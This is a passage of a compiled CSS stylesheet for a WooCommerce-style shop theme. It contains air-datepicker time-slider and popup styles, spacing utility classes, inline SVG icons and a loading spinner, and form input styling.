.air-datepicker-time--current {
  display: flex;
  align-items: center;
  flex: 1;
  font-size: 14px;
  text-align: center;
}

.air-datepicker-time--current-colon {
  margin: 0 2px 3px;
  line-height: 1;
}

.air-datepicker-time--current-hours, .air-datepicker-time--current-minutes {
  line-height: 1;
  font-size: 19px;
  font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
  position: relative;
  z-index: 1;
}

.air-datepicker-time--current-hours:after, .air-datepicker-time--current-minutes:after {
  content: "";
  background: var(--adp-background-color-hover);
  border-radius: var(--adp-border-radius);
  position: absolute;
  left: -2px;
  top: -3px;
  right: -2px;
  bottom: -2px;
  z-index: -1;
  opacity: 0;
}

.air-datepicker-time--current-hours.-focus-:after, .air-datepicker-time--current-minutes.-focus-:after {
  opacity: 1;
}

.air-datepicker-time--current-ampm {
  text-transform: uppercase;
  align-self: flex-end;
  color: var(--adp-time-day-period-color);
  margin-left: 6px;
  font-size: 11px;
  margin-bottom: 1px;
}

.air-datepicker-time--row {
  display: flex;
  align-items: center;
  font-size: 11px;
  height: 17px;
  background: linear-gradient(to right, var(--adp-time-track-color), var(--adp-time-track-color)) left 50%/100% var(--adp-time-track-height) no-repeat;
}

.air-datepicker-time--row:first-child {
  margin-bottom: 4px;
}

.air-datepicker-time--row input[type=range] {
  background: none;
  cursor: pointer;
  flex: 1;
  height: 100%;
  width: 100%;
  padding: 0;
  margin: 0;
  -webkit-appearance: none;
}

.air-datepicker-time--row input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
}

.air-datepicker-time--row input[type=range]::-ms-tooltip {
  display: none;
}

.air-datepicker-time--row input[type=range]:hover::-webkit-slider-thumb {
  border-color: var(--adp-time-track-color-hover);
}

.air-datepicker-time--row input[type=range]:hover::-moz-range-thumb {
  border-color: var(--adp-time-track-color-hover);
}

.air-datepicker-time--row input[type=range]:hover::-ms-thumb {
  border-color: var(--adp-time-track-color-hover);
}

.air-datepicker-time--row input[type=range]:focus {
  outline: none;
}

.air-datepicker-time--row input[type=range]:focus::-webkit-slider-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}

.air-datepicker-time--row input[type=range]:focus::-moz-range-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}

.air-datepicker-time--row input[type=range]:focus::-ms-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}

.air-datepicker-time--row input[type=range]::-webkit-slider-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -webkit-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}

.air-datepicker-time--row input[type=range]::-moz-range-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -moz-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}

.air-datepicker-time--row input[type=range]::-ms-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -ms-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}

.air-datepicker-time--row input[type=range]::-webkit-slider-thumb {
  margin-top: calc(var(--adp-time-thumb-size) / 2 * -1);
}

.air-datepicker-time--row input[type=range]::-webkit-slider-runnable-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-moz-range-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-ms-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-ms-fill-lower {
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-ms-fill-upper {
  background: transparent;
}

.air-datepicker {
  --adp-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  --adp-font-size: 14px;
  --adp-width: 246px;
  --adp-z-index: 100;
  --adp-padding: 4px;
  --adp-grid-areas: "nav"
  "body"
  "timepicker"
  "buttons";
  --adp-transition-duration: .3s;
  --adp-transition-ease: ease-out;
  --adp-transition-offset: 8px;
  --adp-background-color: #fff;
  --adp-background-color-hover: #f0f0f0;
  --adp-background-color-active: #eaeaea;
  --adp-background-color-in-range: rgba(92, 196, 239, .1);
  --adp-background-color-in-range-focused: rgba(92, 196, 239, .2);
  --adp-background-color-selected-other-month-focused: #8ad5f4;
  --adp-background-color-selected-other-month: #a2ddf6;
  --adp-color: #4a4a4a;
  --adp-color-secondary: #9c9c9c;
  --adp-accent-color: #4eb5e6;
  --adp-color-current-date: var(--adp-accent-color);
  --adp-color-other-month: #dedede;
  --adp-color-disabled: #aeaeae;
  --adp-color-disabled-in-range: #939393;
  --adp-color-other-month-hover: #c5c5c5;
  --adp-border-color: #dbdbdb;
  --adp-border-color-inner: #efefef;
  --adp-border-radius: 4px;
  --adp-border-color-inline: #d7d7d7;
  --adp-nav-height: 32px;
  --adp-nav-arrow-color: var(--adp-color-secondary);
  --adp-nav-action-size: 32px;
  --adp-nav-color-secondary: var(--adp-color-secondary);
  --adp-day-name-color: #ff9a19;
  --adp-day-name-color-hover: #8ad5f4;
  --adp-day-cell-width: 1fr;
  --adp-day-cell-height: 32px;
  --adp-month-cell-height: 42px;
  --adp-year-cell-height: 56px;
  --adp-pointer-size: 10px;
  --adp-poiner-border-radius: 2px;
  --adp-pointer-offset: 14px;
  --adp-cell-border-radius: 4px;
  --adp-cell-background-color-hover: var(--adp-background-color-hover);
  --adp-cell-background-color-selected: #5cc4ef;
  --adp-cell-background-color-selected-hover: #45bced;
  --adp-cell-background-color-in-range: rgba(92, 196, 239, 0.1);
  --adp-cell-background-color-in-range-hover: rgba(92, 196, 239, 0.2);
  --adp-cell-border-color-in-range: var(--adp-cell-background-color-selected);
  --adp-btn-height: 32px;
  --adp-btn-color: var(--adp-accent-color);
  --adp-btn-color-hover: var(--adp-color);
  --adp-btn-border-radius: var(--adp-border-radius);
  --adp-btn-background-color-hover: var(--adp-background-color-hover);
  --adp-btn-background-color-active: var(--adp-background-color-active);
  --adp-time-track-height: 1px;
  --adp-time-track-color: #dedede;
  --adp-time-track-color-hover: #b1b1b1;
  --adp-time-thumb-size: 12px;
  --adp-time-padding-inner: 10px;
  --adp-time-day-period-color: var(--adp-color-secondary);
  --adp-mobile-font-size: 16px;
  --adp-mobile-nav-height: 40px;
  --adp-mobile-width: 320px;
  --adp-mobile-day-cell-height: 38px;
  --adp-mobile-month-cell-height: 48px;
  --adp-mobile-year-cell-height: 64px ;
}

.air-datepicker-overlay {
  --adp-overlay-background-color: rgba(0, 0, 0, .3);
  --adp-overlay-transition-duration: .3s;
  --adp-overlay-transition-ease: ease-out;
  --adp-overlay-z-index: 99 ;
}

.air-datepicker {
  background: var(--adp-background-color);
  border: 1px solid var(--adp-border-color);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
  border-radius: var(--adp-border-radius);
  box-sizing: content-box;
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: repeat(4, max-content);
  grid-template-areas: var(--adp-grid-areas);
  font-family: var(--adp-font-family), sans-serif;
  font-size: var(--adp-font-size);
  color: var(--adp-color);
  width: var(--adp-width);
  position: absolute;
  transition: opacity var(--adp-transition-duration) var(--adp-transition-ease), transform var(--adp-transition-duration) var(--adp-transition-ease);
  z-index: var(--adp-z-index);
}

.air-datepicker:not(.-custom-position-) {
  opacity: 0;
}

.air-datepicker.-from-top- {
  transform: translateY(calc(var(--adp-transition-offset) * -1));
}

.air-datepicker.-from-right- {
  transform: translateX(var(--adp-transition-offset));
}

.air-datepicker.-from-bottom- {
  transform: translateY(var(--adp-transition-offset));
}

.air-datepicker.-from-left- {
  transform: translateX(calc(var(--adp-transition-offset) * -1));
}

.air-datepicker.-active-:not(.-custom-position-) {
  transform: translate(0, 0);
  opacity: 1;
}

.air-datepicker.-active-.-custom-position- {
  transition: none;
}

.air-datepicker.-inline- {
  border-color: var(--adp-border-color-inline);
  box-shadow: none;
  position: static;
  left: auto;
  right: auto;
  opacity: 1;
  transform: none;
}

.air-datepicker.-inline- .air-datepicker--pointer {
  display: none;
}

.air-datepicker.-is-mobile- {
  --adp-font-size: var(--adp-mobile-font-size);
  --adp-day-cell-height: var(--adp-mobile-day-cell-height);
  --adp-month-cell-height: var(--adp-mobile-month-cell-height);
  --adp-year-cell-height: var(--adp-mobile-year-cell-height);
  --adp-nav-height: var(--adp-mobile-nav-height);
  --adp-nav-action-size: var(--adp-mobile-nav-height);
  position: fixed;
  width: var(--adp-mobile-width);
  border: none;
}

.air-datepicker.-is-mobile- * {
  -webkit-tap-highlight-color: transparent;
}

.air-datepicker.-is-mobile- .air-datepicker--pointer {
  display: none;
}

.air-datepicker.-is-mobile-:not(.-custom-position-) {
  transform: translate(-50%, calc(-50% + var(--adp-transition-offset)));
}

.air-datepicker.-is-mobile-.-active-:not(.-custom-position-) {
  transform: translate(-50%, -50%);
}

.air-datepicker.-custom-position- {
  transition: none;
}

.air-datepicker-global-container {
  position: absolute;
  left: 0;
  top: 0;
}

.air-datepicker--pointer {
  --pointer-half-size: calc(var(--adp-pointer-size) / 2);
  position: absolute;
  width: var(--adp-pointer-size);
  height: var(--adp-pointer-size);
  z-index: -1;
}

.air-datepicker--pointer:after {
  content: "";
  position: absolute;
  background: #fff;
  border-top: 1px solid var(--adp-border-color-inline);
  border-right: 1px solid var(--adp-border-color-inline);
  border-top-right-radius: var(--adp-poiner-border-radius);
  width: var(--adp-pointer-size);
  height: var(--adp-pointer-size);
  box-sizing: border-box;
}

.-top-left- .air-datepicker--pointer, .-top-center- .air-datepicker--pointer, .-top-right- .air-datepicker--pointer, [data-popper-placement^=top] .air-datepicker--pointer {
  top: calc(100% - var(--pointer-half-size) + 1px);
}

.-top-left- .air-datepicker--pointer:after, .-top-center- .air-datepicker--pointer:after, .-top-right- .air-datepicker--pointer:after, [data-popper-placement^=top] .air-datepicker--pointer:after {
  transform: rotate(135deg);
}

.-right-top- .air-datepicker--pointer, .-right-center- .air-datepicker--pointer, .-right-bottom- .air-datepicker--pointer, [data-popper-placement^=right] .air-datepicker--pointer {
  right: calc(100% - var(--pointer-half-size) + 1px);
}

.-right-top- .air-datepicker--pointer:after, .-right-center- .air-datepicker--pointer:after, .-right-bottom- .air-datepicker--pointer:after, [data-popper-placement^=right] .air-datepicker--pointer:after {
  transform: rotate(225deg);
}

.-bottom-left- .air-datepicker--pointer, .-bottom-center- .air-datepicker--pointer, .-bottom-right- .air-datepicker--pointer, [data-popper-placement^=bottom] .air-datepicker--pointer {
  bottom: calc(100% - var(--pointer-half-size) + 1px);
}

.-bottom-left- .air-datepicker--pointer:after, .-bottom-center- .air-datepicker--pointer:after, .-bottom-right- .air-datepicker--pointer:after, [data-popper-placement^=bottom] .air-datepicker--pointer:after {
  transform: rotate(315deg);
}

.-left-top- .air-datepicker--pointer, .-left-center- .air-datepicker--pointer, .-left-bottom- .air-datepicker--pointer, [data-popper-placement^=left] .air-datepicker--pointer {
  left: calc(100% - var(--pointer-half-size) + 1px);
}

.-left-top- .air-datepicker--pointer:after, .-left-center- .air-datepicker--pointer:after, .-left-bottom- .air-datepicker--pointer:after, [data-popper-placement^=left] .air-datepicker--pointer:after {
  transform: rotate(45deg);
}

.-top-left- .air-datepicker--pointer, .-bottom-left- .air-datepicker--pointer {
  left: var(--adp-pointer-offset);
}

.-top-right- .air-datepicker--pointer, .-bottom-right- .air-datepicker--pointer {
  right: var(--adp-pointer-offset);
}

.-top-center- .air-datepicker--pointer, .-bottom-center- .air-datepicker--pointer {
  left: calc(50% - var(--adp-pointer-size) / 2);
}

.-left-top- .air-datepicker--pointer, .-right-top- .air-datepicker--pointer {
  top: var(--adp-pointer-offset);
}

.-left-bottom- .air-datepicker--pointer, .-right-bottom- .air-datepicker--pointer {
  bottom: var(--adp-pointer-offset);
}

.-left-center- .air-datepicker--pointer, .-right-center- .air-datepicker--pointer {
  top: calc(50% - var(--adp-pointer-size) / 2);
}

.air-datepicker--navigation {
  grid-area: nav;
}

.air-datepicker--content {
  box-sizing: content-box;
  padding: var(--adp-padding);
  grid-area: body;
}

.-only-timepicker- .air-datepicker--content {
  display: none;
}

.air-datepicker--time {
  grid-area: timepicker;
}

.air-datepicker--buttons {
  grid-area: buttons;
}

.air-datepicker--buttons, .air-datepicker--time {
  padding: var(--adp-padding);
  border-top: 1px solid var(--adp-border-color-inner);
}

.air-datepicker-overlay {
  position: fixed;
  background: var(--adp-overlay-background-color);
  left: 0;
  top: 0;
  width: 0;
  height: 0;
  opacity: 0;
  transition: opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease), left 0s, height 0s, width 0s;
  transition-delay: 0s, var(--adp-overlay-transition-duration), var(--adp-overlay-transition-duration), var(--adp-overlay-transition-duration);
  z-index: var(--adp-overlay-z-index);
}

.air-datepicker-overlay.-active- {
  opacity: 1;
  width: 100%;
  height: 100%;
  transition: opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease), height 0s, width 0s;
}

.sk-headings__title {
  font-size: 2.1875rem;
}
@media (min-width: 36.0625em) and (max-width: 64em) {
  .sk-headings__title {
    font-size: 1.875rem;
  }
}
@media (max-width: 36em) {
  .sk-headings__title {
    font-size: 1.75rem;
  }
}

.sk-headings__title--big {
  font-size: 2.75rem;
}
@media (min-width: 36.0625em) and (max-width: 64em) {
  .sk-headings__title--big {
    font-size: 2rem;
  }
}
@media (max-width: 36em) {
  .sk-headings__title--big {
    font-size: 1.75rem;
  }
}

.sk-hero .hero__title {
  font-size: 3.4375rem;
}
@media (min-width: 36.0625em) and (max-width: 64em) {
  .sk-hero .hero__title {
    font-size: 2.5rem;
  }
}
@media (max-width: 36em) {
  .sk-hero .hero__title {
    font-size: 2rem;
  }
}

/* @start: Paddings */
.no-paddings {
  padding-left: 0;
  padding-right: 0;
}

.pdg-top--0x {
  padding-top: 0rem !important;
}

.pdg-top--1x {
  padding-top: 1.875rem !important;
}

.pdg-top--2x {
  padding-top: 3.75rem !important;
}

.pdg-top--3x {
  padding-top: 5.625rem !important;
}

.pdg-top--4x {
  padding-top: 7.5rem !important;
}

.pdg-top--5x {
  padding-top: 9.375rem !important;
}

.pdg-bottom--0x {
  padding-bottom: 0rem !important;
}

.pdg-bottom--1x {
  padding-bottom: 1.875rem !important;
}

.pdg-bottom--2x {
  padding-bottom: 3.75rem !important;
}

.pdg-bottom--3x {
  padding-bottom: 5.625rem !important;
}

.pdg-bottom--4x {
  padding-bottom: 7.5rem !important;
}

.pdg-bottom--5x {
  padding-bottom: 9.375rem !important;
}

@media (min-width: 36.0625em) and (max-width: 64em) {
  .pdg-top--2x {
    padding-top: 2.8125rem !important;
  }
  .pdg-top--3x {
    padding-top: 2.8125rem !important;
  }
  .pdg-top--4x {
    padding-top: 3.75rem !important;
  }
  .pdg-top--5x {
    padding-top: 4.6875rem !important;
  }
  .pdg-bottom--2x {
    padding-bottom: 2.8125rem !important;
  }
  .pdg-bottom--3x {
    padding-bottom: 2.8125rem !important;
  }
  .pdg-bottom--4x {
    padding-bottom: 3.75rem !important;
  }
  .pdg-bottom--5x {
    padding-bottom: 4.6875rem !important;
  }
  /*
  .pdg-around--2x {
      padding: rem(calc((30px*3)/2)) !important;
  }

  .pdg-around--3x {
      padding: rem(calc((30px*3)/2)) !important;
  }

  .pdg-around--4x {
      padding: rem(calc((30px*4)/2)) !important;
  }

  .pdg-around--5x {
      padding: rem(calc((30px*5)/2)) !important;
  }
  */
}
@media (max-width: 36em) {
  .pdg-top--2x,
  .pdg-top--3x,
  .pdg-top--4x,
  .pdg-top--5x {
    padding-top: 2.8125rem !important;
  }
  .pdg-bottom--2x,
  .pdg-bottom--3x,
  .pdg-bottom--4x,
  .pdg-bottom--5x {
    padding-bottom: 2.8125rem !important;
  }
  /*
  .pdg-around--2x,
  .pdg-around--3x,
  .pdg-around--4x,
  .pdg-around--5x {
      padding: rem(calc((30px*3)/2)) !important;
  }
  */
}
/* @start: Margins */
.mrg-top--0x {
  margin-top: 0rem !important;
}

.mrg-top--1x {
  margin-top: 1.875rem !important;
}

.mrg-top--2x {
  margin-top: 3.75rem !important;
}

.mrg-top--3x {
  margin-top: 5.625rem !important;
}

.mrg-top--4x {
  margin-top: 7.5rem !important;
}

.mrg-top--5x {
  margin-top: 9.375rem !important;
}

.mrg-bottom--0x {
  margin-bottom: 0rem !important;
}

.mrg-bottom--1x {
  margin-bottom: 1.875rem !important;
}

.mrg-bottom--2x {
  margin-bottom: 3.75rem !important;
}

.mrg-bottom--3x {
  margin-bottom: 5.625rem !important;
}

.mrg-bottom--4x {
  margin-bottom: 7.5rem !important;
}

.mrg-bottom--5x {
  margin-bottom: 9.375rem !important;
}

@media (min-width: 36.0625em) and (max-width: 64em) {
  .mrg-top--2x {
    margin-top: 2.8125rem !important;
  }
  .mrg-top--3x {
    margin-top: 2.8125rem !important;
  }
  .mrg-top--4x {
    margin-top: 3.75rem !important;
  }
  .mrg-top--5x {
    margin-top: 4.6875rem !important;
  }
  .mrg-bottom--2x {
    margin-bottom: 2.8125rem !important;
  }
  .mrg-bottom--3x {
    margin-bottom: 2.8125rem !important;
  }
  .mrg-bottom--4x {
    margin-bottom: 3.75rem !important;
  }
  .mrg-bottom--5x {
    margin-bottom: 4.6875rem !important;
  }
}
@media (max-width: 36em) {
  .mrg-top--2x,
  .mrg-top--3x,
  .mrg-top--4x,
  .mrg-top--5x {
    margin-top: 2.8125rem !important;
  }
  .mrg-bottom--2x,
  .mrg-bottom--3x,
  .mrg-bottom--4x,
  .mrg-bottom--5x {
    margin-bottom: 2.8125rem !important;
  }
}
.minicart__close, .sk-filters__panel .panel__close, .modal-dialog .close {
  margin: 0;
  padding: 0;
  outline: 0 !important;
  border: 0 none;
  background: transparent;
  text-indent: -9999px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  z-index: 10;
}
.minicart__close:before, .sk-filters__panel .panel__close:before, .modal-dialog .close:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 1.875rem;
  height: 1.875rem;
  margin: -0.9375rem 0 0 -0.9375rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 15'%3E%3Cpath fill='none' stroke='%230A4427' stroke-linecap='round' stroke-width='2.4' d='M12 3 2 13M2 3l10 9'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 0.9375rem auto;
  z-index: 2;
}

.sk-woo-cart .cart__item__remove a:before, .minicart-bag__remove:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 1.25rem;
  height: 1.25rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 26'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath stroke='%23004526' stroke-linecap='round' stroke-width='1.5' d='M1 4h22m-8 20H9c-3 0-5-2-5-5V4h16v15c0 3-2 5-5 5Z'/%3E%3Cpath fill='%2372A949' d='M18 17v1c0 3-2 4-4 4h-4c-2 0-4-1-4-4v-6h1l10 4 1 1' opacity='.4'/%3E%3Cpath stroke='%23004526' stroke-linecap='round' stroke-width='1.5' d='M15 1H9L7 3v1h10V3l-2-2Z'/%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 0.9375rem auto;
  z-index: 2;
}

.blockUI.blockOverlay:before, .sk-pagination .pagination__next:before, .sk-form__loader-spinner, .ajax-loader__spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2.5rem;
  height: 2.5rem;
  margin: -1.25rem 0 0 -1.25rem;
  line-height: 1;
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='38px' height='38px' viewBox='0 0 38 38' enable-background='new 0 0 38 38' xml:space='preserve'%3E%3Cg transform='translate%281 1%29'%3E%3Cpath fill='none' stroke='%23F78248' stroke-width='3' stroke-opacity='0.5' d='M18,7.747c5.521,0,10,4.591,10,10.251 c0,5.666-4.479,10.256-10,10.256c-5.522,0-10-4.59-10-10.256C8,12.338,12.478,7.747,18,7.747z'/%3E%3Cpath fill='none' stroke='%23F78248' stroke-width='3' d='M28,17.998c0-5.66-4.479-10.251-10-10.251'%3E%3CanimateTransform fill='remove' type='rotate' attributeName='transform' from='0 18 18' to='360 18 18' dur='0.5s' repeatCount='indefinite' accumulate='none' additive='replace' calcMode='linear' restart='always'%3E%3C/animateTransform%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100% auto;
}

.coupon-toggle:after, .product-type-gift-card .gift-card-content-editor__title:after, .sk-review-order .minicart__headline:after {
  position: absolute;
  top: 50%;
  right: 0;
  width: 1rem;
  height: 1rem;
  margin-top: -0.75rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m11.525 14.684-6.171-6.17m6.17-6.16-6.17 6.17' stroke='%23000000' stroke-width='1.5' fill='none' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 1rem auto;
  transform: rotate(-90deg);
}

.sk-filters__panel .panel__title:after, .filters__button:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 1.125rem;
  width: 1.5rem;
  height: 1.5rem;
  margin-top: -0.75rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%230A4427' fill-rule='evenodd'%3E%3Cpath d='M14.39 8.19H5.126a1.257 1.257 0 0 1 0 .62h9.266c.198 0 .359-.138.359-.31s-.16-.31-.36-.31M2.375 8.19H1.347c-.191 0-.347.138-.347.31s.156.31.347.31h1.028a1.298 1.298 0 0 1 0-.62M14.357 4.064h-.982a1.154 1.154 0 0 1 0 .622h.982c.217 0 .393-.14.393-.311 0-.172-.176-.31-.393-.31M10.625 4.064H1.353c-.195 0-.353.14-.353.311 0 .172.158.31.353.31h9.272a1.276 1.276 0 0 1 0-.62M14.403 12.314h-3.778a1.3 1.3 0 0 1 0 .622h3.778c.192 0 .347-.14.347-.311 0-.172-.155-.31-.347-.31M7.875 12.314h-6.51c-.202 0-.365.14-.365.311 0 .172.163.31.365.31h6.51a1.239 1.239 0 0 1 0-.62' stroke='%23000000' stroke-width='.25'/%3E%3Cpath d='M12 5.158a.784.784 0 0 1 0-1.566.784.784 0 0 1 0 1.566m1.343-1.079A1.377 1.377 0 0 0 12 3a1.377 1.377 0 0 0-1.343 1.67c.136.617.686 1.08 1.343 1.08a1.377 1.377 0 0 0 1.343-1.67M3.75 9.283a.784.784 0 0 1 0-1.566.784.784 0 0 1 0 1.566m1.343-1.079A1.377 1.377 0 0 0 3.75 7.125a1.377 1.377 0 0 0-1.343 1.67c.136.617.686 1.08 1.343 1.08a1.377 1.377 0 0 0 1.343-1.671M9.25 13.408a.784.784 0 1 1 .002-1.568.784.784 0 0 1-.002 1.568m1.343-1.079A1.377 1.377 0 0 0 9.25 11.25a1.377 1.377 0 0 0-1.343 1.67c.136.617.686 1.08 1.343 1.08a1.377 1.377 0 0 0 1.343-1.67'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 1.5rem auto;
}

.gift-tooltip:after {
  content: "";
  position: relative;
  width: 1rem;
  height: 1rem;
  margin-top: -0.0625rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100% auto;
}

/* @start: Image Utility */
.sk-lazyload {
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.4s ease 0.1s;
  z-index: 2;
}
.sk-lazyload__bg {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.sk-lazyload[data-src], .sk-lazyload[data-srcset] {
  min-height: 1px;
  display: block;
}
.sk-lazyload:not([src]) {
  visibility: hidden;
}
.sk-lazyload.initial, .sk-lazyload.is--loaded, .sk-lazyload.swiper-lazy-loaded {
  opacity: 1;
  visibility: visible;
}

.sk-media {
  position: relative;
  width: 100%;
  height: 0;
  font-size: 0;
  overflow: hidden;
}
.sk-media__image, .sk-media__video {
  -o-object-fit: cover;
     object-fit: cover;
  z-index: 1;
}

/* @start: Object Position Utility */
.object-position--top {
  -o-object-position: top;
     object-position: top;
}

/* @start: Aspect-Ratio Utility */
.ratio-1 {
  padding-bottom: 100%;
}

.ratio-16 {
  padding-bottom: 50%;
}

.ratio-150 {
  padding-bottom: 150%;
}

/* @start: Svgs Utility */
.svg-data {
  position: relative;
  width: auto;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 0;
  display: inline-block;
  line-height: 0;
  vertical-align: baseline;
}
.svg-data svg {
  width: auto;
  height: 100%;
}

.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount, .sk-product-single .wapf-wrapper .wapf-field-group textarea,
.single-product .wapf-wrapper .wapf-field-group textarea, .sk-product-single .wapf-wrapper .wapf-field-group select,
.single-product .wapf-wrapper .wapf-field-group select, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .woocommerce-form .input-fake,
.woocommerce-form .input-text,
.woocommerce-form textarea, .sk-form__input--default {
  position: relative;
  width: 100%;
  max-width: 100%;
  min-width: 100%;
  max-height: 3.25rem;
  padding: 0.9375rem 1rem;
  margin: 0;
  color: #0A4427;
  border: 1px solid rgba(10, 68, 39, 0.3);
  background-color: #FFFFFF;
  border-radius: 0.625rem;
  display: block;
  resize: none;
  box-shadow: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  transition: background 0.25s ease, border 0.25s ease, box-shadow 0.35s ease;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group textarea::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group select::-moz-placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder, .woocommerce-form .input-fake::-moz-placeholder, .woocommerce-form .input-text::-moz-placeholder, .woocommerce-form textarea::-moz-placeholder, .sk-form__input--default::-moz-placeholder {
  color: rgba(10, 68, 39, 0.6);
  opacity: 1;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea::placeholder,
.single-product .wapf-wrapper .wapf-field-group textarea::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select::placeholder,
.single-product .wapf-wrapper .wapf-field-group select::placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder, .woocommerce-form .input-fake::placeholder,
.woocommerce-form .input-text::placeholder,
.woocommerce-form textarea::placeholder, .sk-form__input--default::placeholder {
  color: rgba(10, 68, 39, 0.6);
  opacity: 1;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:focus, .sk-product-single .wapf-wrapper .wapf-field-group textarea:focus,
.single-product .wapf-wrapper .wapf-field-group textarea:focus, .sk-product-single .wapf-wrapper .wapf-field-group select:focus,
.single-product .wapf-wrapper .wapf-field-group select:focus, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus, .woocommerce-form .input-fake:focus,
.woocommerce-form .input-text:focus,
.woocommerce-form textarea:focus, .sk-form__input--default:focus {
  border-color: rgba(10, 68, 39, 0.6);
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:focus::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea:focus::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group textarea:focus::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select:focus::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group select:focus::-moz-placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus::-moz-placeholder, .woocommerce-form .input-fake:focus::-moz-placeholder, .woocommerce-form .input-text:focus::-moz-placeholder, .woocommerce-form textarea:focus::-moz-placeholder, .sk-form__input--default:focus::-moz-placeholder {
  opacity: 0;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:focus::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea:focus::placeholder,
.single-product .wapf-wrapper .wapf-field-group textarea:focus::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select:focus::placeholder,
.single-product .wapf-wrapper .wapf-field-group select:focus::placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus::placeholder, .woocommerce-form .input-fake:focus::placeholder,
.woocommerce-form .input-text:focus::placeholder,
.woocommerce-form textarea:focus::placeholder, .sk-form__input--default:focus::placeholder {
  opacity: 0;
}
.product-type-gift-card .ywgc-manual-amount-container .f--required.ywgc-manual-amount, .sk-product-single .wapf-wrapper .wapf-field-group textarea.f--required,
.single-product .wapf-wrapper .wapf-field-group textarea.f--required, .sk-product-single .wapf-wrapper .wapf-field-group select.f--required,
